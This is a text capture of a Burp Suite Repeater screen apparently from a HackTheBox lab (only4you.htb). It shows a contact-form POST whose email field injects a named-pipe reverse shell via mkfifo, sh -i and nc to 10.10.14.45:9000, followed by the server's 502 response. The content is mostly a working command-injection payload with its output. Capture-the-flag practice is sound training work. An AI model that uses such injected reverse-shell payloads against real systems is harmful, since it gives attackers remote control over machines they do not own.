 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://only4you.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 Origin: http://only4you.htb
10 Connection: close
11 Referer: http://only4you.htb/
12 Upgrade-Insecure-Requests: 1
13
14 name=daw&email=
test%40test.test|rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2
>%261|nc+10.10.14.45+9000+>/tmp/f&subject=daw&message=daw
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 24 Apr 2023 07:55:19 GMT
4 Content-Type: text/html
5 Content-Length: 166
6 Connection: close
7
8 <html>
9 <head>
<title>
502 Bad Gateway
</title>
</head>
10 <body>
11 <center>
<h1>
502 Bad Gateway
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 11
Response headers 5
Done 327 bytes | 30,797 millis